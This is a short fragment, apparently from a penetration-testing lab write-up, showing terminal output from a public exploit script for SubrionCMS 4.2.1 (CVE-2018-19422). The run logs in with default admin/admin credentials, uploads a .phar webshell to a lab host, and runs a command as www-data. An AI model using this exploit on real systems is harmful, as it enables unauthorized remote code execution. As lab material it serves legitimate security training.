 └─$ python3 49876.py -u http://exfiltrated.offsec/panel/ -l admin -p admin
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://exfiltrated.offsec/panel/
[+] Success!
[+] Got CSRF token: ph8zYfcSVNASjQT1lMHVWBF2cp3oBLTwUfh9GmW4
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: nhxmqtamvrcsxkb
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://exfiltrated.offsec/panel/uploads/nhxmqtamvrcsxkb.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)